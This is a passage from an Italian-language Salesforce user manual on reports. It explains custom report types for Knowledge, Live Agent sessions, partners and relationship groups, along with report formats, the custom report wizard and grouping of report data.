
- **•** Vedere quali sono le parole chiave cercate dagli utenti nella Knowledge Base.
- **•** Per ogni parola chiave, vedere il numero medio di:
	- **–** Risultati
	- **–** Articoli che appiono nei risultati della ricerca
- **•** Per ogni articolo, vedere il numero medio di:
	- **–** Clic
	- **–** Utenti univoci che hanno fatto clic
- **3.** Compilare i campi obbligatori e fare clic su **Salva**.

Nel menu a discesa Memorizza nella categoria, si consiglia di scegliere **Rapporti assistenza clienti** o **Altri rapporti**. Questa è la categoria in cui gli utenti troveranno il tipo di rapporto personalizzato nella scheda Rapporti.

**4.** Effettuare le selezioni desiderate nella pagina Definisci l'insieme dei record rapporto.



- **5.** Fare clic su **Salva**.
- **6.** Rimuovere e riorganizzare i campi come desiderato nel layout del rapporto.

Per informazioni sui campi disponibili in ciascun oggetto principale, vedere [Campi disponibili nei rapporti di Salesforce Knowledge](#page-3625-0) a pagina 3620.

## **Rapporti sulle sessioni di Live Agent**

Utilizzare i rapporti sulle sessioni di Live Agent per consolidare i dati sulle attività degli agenti durante le chat con i clienti (ad esempio, per quanto tempo restano online o quante richieste di chat gli vengono assegnate).

Un tipo di rapporto definisce la serie di record e campi disponibile per un rapporto basato sulle relazioni tra un oggetto principale e gli oggetti ad esso correlati. I rapporti mostrano solo i record che soddisfano i criteri definiti nel tipo di rapporto. È possibile creare un tipo di rapporto personalizzato per le sessioni di Live Agent per aggregare i dati relativi all'attività di assistenza ai clienti degli agenti. Questi rapporti contengono i dati relativi a tutte le chat svoltesi nel corso di una sessione di Live Agent specifica.

Personalizzare i rapporti sulle sessioni di Live Agent in modo da includere colonne di informazioni relative a una o più delle seguenti categorie, oltre agli eventuali campi personalizzati relativi alle sessioni di Live Agent:



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**



### **Rapporti sui partner**

Alcune opportunità includono relazioni tra partner. Utilizzare questo rapporto per identificare e analizzare tali relazioni.

Per generare un rapporto su tutte le relazioni di partner o su quelle principali all'interno delle opportunità:

- **1.** Dalla scheda Rapporti, scegliere il rapporto Opportunità partner.
- **2.** Scegliere **Personalizza** per cambiare il rapporto e visualizzare solo le relazioni di partner principali. Aggiungere un filtro di campo dove *Principale uguale a 1*.

In qualsiasi altro rapporto sulle opportunità, quando si personalizza il rapporto per visualizzare la colonna Partner, viene visualizzato solo il partner principale.

È anche possibile eseguire il rapporto Account partner per analizzare le collaborazioni degli account personali.

#### **Creazione di rapporti sui Gruppi relazione**

È possibile creare rapporti sui gruppi relazione e i relativi membri se l'amministratore ha abilitato i tipi di rapporto personalizzato per quegli oggetti personalizzati.

I tipi di rapporto personalizzato sono l'unico modo per rendere disponibili agli utenti i rapporti gruppi di relazione. Salesforce non fornisce rapporti gruppi di relazione di esempio, né una cartella di rapporti standard per i gruppi relazione.

Gli amministratori possono creare una cartella pubblica di rapporti gruppi relazione nel modo seguente:

- **1.** Creare un tipo di rapporto personalizzato per gli oggetti gruppo relazione.
	- Suggerimento: Per creare un tipo di rapporto relativo ai membri dei gruppi relazione, selezionare Gruppi relazione come oggetto del tipo di rapporto principale e aggiungere Membri dei gruppi relazione come relazione tra oggetti. In alternativa, per creare un tipo di rapporto relativo agli account principali in un gruppo relazione, selezionare Account come oggetto del tipo di rapporto principale e aggiungere Gruppi relazione (account principale) come relazione tra oggetti.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare rapporti su partner:

**•** "Lettura" per account o opportunità E

"Esegui rapporti"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: Salesforce per Wealth Management

# AUTORIZZAZIONI **UTENTE**

Per creare o aggiornare tipi di rapporto personalizzato:

**•** "Gestisci tipi di rapporto personalizzato"

Per eliminare i tipi di rapporto personalizzato:

**•** "Modifica tutti i dati"

- **2.** Creare una cartella pubblica nuova per i rapporti gruppi di relazione. Questo passaggio richiede che si disponga dell'autorizzazione "Gestisci rapporti pubblici".
- **3.** Mediante il tipo di rapporto personalizzato, creare uno o più rapporti personalizzati per i gruppi relazione. Assegnare i rapporti alla nuova cartella dei rapporti sui gruppi relazione appena creata.

Dopo aver completato questi passaggi, nella pagina iniziale Rapporti sarà disponibile una cartella di rapporti sui gruppi relazione.

## **Abilitazione del rapporto titolari account**

Nel rapporto titolari account vengono riportati tutti gli account con i relativi titolari.

Nelle organizzazioni il cui livello di accesso in condivisione è impostato su Privato per gli account può essere opportuno limitare l'esecuzione da parte degli utenti del rapporto titolari account.

Per mostrare o nascondere questo rapporto:

- **1.** Da Imposta, immettere *Rapporto titolari account* nella casella Ricerca veloce, quindi selezionare **Rapporto titolari account**. Questa opzione è disponibile solo nelle organizzazioni con modello di condivisione degli account privato.
- **2.** Selezionare la casella di controllo per consentire a tutti gli utenti di eseguire il rapporto. Se si lascia la casella deselezionata, solo gli amministratori e gli utenti dotati di autorizzazione "Visualizza tutti i dati" potranno eseguire il rapporto.
- **3.** Fare clic su **Salva**.

## <span id="page-3639-0"></span>Scelta del formato di un rapporto

Un rapporto può utilizzare il formato tabulare, di riepilogo, a matrice o unito. Scegliere un formato abbastanza complesso da acquisire i dati che si desidera visualizzare, ma abbastanza semplice da comunicarli in modo efficace.

Scegliere uno dei seguenti formati di rapporto utilizzando il menu **Formato** del Generatore di rapporti. Il formato predefinito è quello tabulare.





Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

# AUTORIZZAZIONI **UTENTE**

Per mostrare o nascondere il rapporto titolari account:

**•** "Personalizza applicazione"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E



# Modifica del formato di un rapporto

La modifica del formato condiziona i filtri e i raggruppamenti, nel modo seguente:





<span id="page-3641-0"></span>VEDERE ANCHE:

[Generazione di un nuovo rapporto](#page-3579-0)

# Creazione di un rapporto

Se non esiste un rapporto da clonare, è possibile crearne uno nuovo.

Per creare un nuovo rapporto:

- **1.** Nella scheda Rapporti, fare clic su **Nuovo rapporto**.
- **2.** Selezionare il tipo di rapporto e fare clic su **Crea**.
- **3.** Personalizzare il rapporto e quindi salvarlo o eseguirlo.

## VEDERE ANCHE:

[Personalizzazione dei rapporti](#page-3646-0) [Esecuzione di un rapporto](#page-112-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

# Creazione di un rapporto personalizzato

Per soddisfare esattamente le esigenze dell'organizzazione, è possibile personalizzare i rapporti standard o creare rapporti personalizzati ex novo.

Gli utenti che dispongono dell'autorizzazione "Gestisci tipi di rapporto personalizzato" possono definire dei tipi di rapporto personalizzato in modo da aumentare il numero dei tipi di rapporto da cui gli utenti dell'organizzazione potranno creare o aggiornare i rapporti personalizzati. Un tipo di rapporto definisce la serie di record e campi disponibile per un rapporto basato sulle relazioni tra un oggetto principale e gli oggetti ad esso correlati. I rapporti mostrano solo i record che soddisfano i criteri definiti nel tipo di rapporto. Salesforce fornisce una serie di tipi di rapporti standard predefiniti; gli amministratori possono anche creare tipi di rapporti personalizzati.

Gli utenti con l'autorizzazione "Gestisci istantanee del rapporto" possono creare e pianificare le istantanee. Un'istantanea del rapporto consente di eseguire rapporti sui dati cronologici. Gli utenti autorizzati possono salvare i risultati dei rapporti in formato tabulare o riepilogativo sui campi di un oggetto personalizzato e quindi mappare tali campi ai campi corrispondenti su un oggetto di destinazione. Possono quindi pianificare quando eseguire il rapporto per caricare i campi dell'oggetto personalizzato con i dati del rapporto. Le istantanee del rapporto consentono di lavorare con i dati dei rapporti in modo analogo agli altri record di Salesforce.

# Creazione di un rapporto personalizzato in modalità di accessibilità

Nota: Questo argomento è rilevante solo se non si sta utilizzando il Generatore di rapporti. Il Generatore di rapporti è un editor grafico per i rapporti.

Per creare un nuovo rapporto personalizzato tramite la Creazione guidata rapporto personalizzato:

- **1.** Nella scheda Rapporti, scegliere il pulsante **Crea nuovo rapporto personalizzato**.
- **2.** Selezionare il tipo di dati per il rapporto e fare clic su **Avanti**.

Per creare rapporti su oggetti personalizzati, scegliere la categoria di tipo di rapporto **Altri rapporti** a meno che l'oggetto personalizzato non abbia una relazione con un oggetto standard. Quando l'oggetto personalizzato ha una relazione record principale-record dettaglio con un oggetto standard, oppure rappresenta un oggetto di ricerca su un oggetto standard, selezionare l'oggetto standard come categoria di tipo di rapporto.

- **3.** [Scegliere il formato del rapporto.](#page-3639-0)
- **4.** Seguire le fasi della procedura guidata scegliendo il pulsante **Avanti**. Per ogni rapporto, personalizzare quanto segue:
	- **• Specificare l'intestazione di riga e di colonna:** nella pagina Seleziona raggruppamento per i rapporti di tipo riepilogo e matrice, scegliere i campi in base ai quali si desidera raggruppare i dati e calcolare i totali parziali. In un rapporto di riepilogo, la scelta di più campi di ordinamento consente l'ordinamento parziale dei dati. Per i rapporti a matrice, selezionare i campi di riepilogo per le

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per eseguire i rapporti:

- **•** "Esegui rapporti"
- Per pianificare i rapporti:
- **•** "Pianifica rapporti"

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

intestazioni di colonne e di righe. Quando si raggruppa per campo data, è possibile raggruppare ulteriormente i dati in base a uno specifico intervallo di tempo ovvero giorni, settimane o mesi.

Nota: nella pagina Seleziona raggruppamento, se si imposta Date gruppo per su "Mese calendario dell'anno" o su "Giorno calendario del mese", non è possibile esaminare questi raggruppamenti di date nei rapporti o nei cruscotti digitali. Al loro posto viene visualizzato il rapporto non filtrato.

- **• Riepilogare i dati:** nella pagina Seleziona colonne per il totale, scegliere i tipi di informazioni di riepilogo da visualizzare per i campi numerici.
- **• Creare formule di riepilogo personalizzate:** nella pagina Seleziona colonne per il totale per i rapporti di tipo riepilogo e matrice, creare formule di riepilogo personalizzate per calcolare i totali aggiuntivi in base ai riepiloghi di rapporti esistenti. Una formula è un algoritmo che deriva il proprio valore da altri campi, espressioni o valori. Vedere [Creazione di una formula di riepilogo](#page-3652-0) [personalizzata](#page-3652-0) a pagina 3647.
- **• Scegliere i campi:** nella pagina Seleziona colonne, scegliere i campi da visualizzare nel rapporto. È possibile visualizzare solo i campi visibili nel layout di pagina e nelle impostazioni di protezione a livello di campo. Se si sceglie il campo Descrizione o un altro campo di testo lungo, sono visualizzati solo i primi 255 caratteri.
- **•** In un rapporto vengono visualizzati soltanto i primi 254 caratteri di un'area di testo RTF o di un'area di testo lungo.
- **• Ordina colonne** nella pagina Ordina colonne, scegliere l'ordine di visualizzazione dei campi selezionati.
- **• [Limitare i risultati del rapporto:](#page-3729-0)** nella pagina Seleziona criteri, scegliere le impostazioni appropriate dagli elenchi a discesa e utilizzare le [opzioni filtro](#page-3658-0) per limitare il rapporto ai record con dati specifici.

La Creazione guidata rapporto supporta fino a 10 filtri. Nei rapporti che contengono più di 10 filtri, i filtri aggiuntivi vengono ignorati e il rapporto visualizza un errore per ogni logica dei filtri.

- Suggerimento: per utilizzare un rapporto tabulare in un cruscotto digitale, limitare innanzitutto il numero delle righe impostando l'opzione Righe da visualizzare, la colonna di ordinamento e l'ordine nella pagina Seleziona criteri del rapporto. Non è possibile utilizzare componenti indicatore o metrica sui cruscotti digitali quando si utilizzano i rapporti tabulari.
- **• Impostazioni grafico:** Nella fase Selezionare il tipo di grafico e le evidenziazioni del rapporto della Creazione guidata rapporto, [impostare le proprietà del grafico](#page-3717-0) per visualizzare i dati del rapporto in un grafico. I grafici sono disponibili esclusivamente per i rapporti di tipo riepilogo e matrice.
- **5.** Fare clic su **Esegui rapporto** per visualizzare il rapporto oppure su **Esporta dettagli** per salvare il rapporto come file di Excel o in altro formato.

Suggerimento: la personalizzazione potrebbe richiedere di eseguire i rapporti più volte in modo da regolare i criteri e le opzioni. Si consiglia di utilizzare un filtro che fornisca un campionario di dati più ridotto finché non è stata terminata la personalizzazione del rapporto e non si è pronti a salvarlo.

# <span id="page-3644-0"></span>Raggruppamento dei dati dei rapporti

È possibile raggruppare insieme i dati delle colonne o delle righe nei rapporti di riepilogo, a matrice e uniti per visualizzare informazioni significative. Ad esempio, si possono raggruppare le opportunità per Data chiusura per vedere le opportunità chiuse, o raggruppare i casi per prodotto per vedere il numero di casi per ciascun prodotto. È possibile avere raggruppamenti all'interno dei raggruppamenti.

## Dati da raggruppare

Nel riquadro Campi sono elencati i campi nel tipo di rapporto selezionato, organizzati in base alla cartella. Prima di raggruppare i dati in un rapporto di riepilogo, selezionare e trascinare almeno alcuni campi nel riquadro di anteprima.

## Aggiunta di un raggruppamento

Aggiungere un gruppo rilasciando un campo in un'area di rilascio.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

